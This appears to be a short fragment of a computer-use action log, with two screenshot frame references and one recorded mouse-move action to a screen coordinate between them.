
{"action": "mouse_move", "coordinate": [614, 59]}
